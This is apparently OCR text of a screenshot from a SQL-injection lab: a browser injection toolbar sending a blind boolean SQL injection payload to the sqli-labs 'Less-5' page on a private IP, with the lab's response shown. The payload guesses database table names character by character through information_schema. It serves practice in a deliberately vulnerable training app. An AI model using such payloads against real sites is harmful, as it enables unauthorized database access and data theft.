 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.9.133/sqli-labs/Less-5/
?id=1'
and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101
%23
-
+
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES